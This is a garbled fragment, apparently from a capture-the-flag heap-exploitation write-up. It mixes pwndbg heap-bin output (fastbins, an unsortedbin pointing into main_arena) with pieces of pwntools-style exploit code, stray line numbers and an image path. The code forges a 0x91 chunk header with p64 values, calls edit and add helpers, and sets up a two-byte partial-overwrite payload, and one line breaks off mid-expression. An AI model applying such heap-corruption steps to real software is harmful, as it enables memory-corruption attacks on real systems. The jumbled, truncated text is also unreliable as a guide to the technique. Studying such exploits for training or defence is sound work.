 pwndbg> bin
raw_input()
fastbins
0x20: 0x0
0x30: 0x0
payload = p64(0)*0x3 + p64(0x91) +p64(0) + p64(data+0x
0x40: 0x0
0x50: 0x0
edit(1,payload)
0x60: 0x0
0x70: 0x0
add(0x90,1,'a'*0x80)
0x80: 0x0
unsortedbin
all: 0x624f50 —▸ 0x7ffff7dd4b78 (main_arena+88) ◂— 0x624f50 /* 'POb' */
smallbins
empty
payload = '\x20\x56'
largebins
empty
73
74
75
76
77
78
81
82
83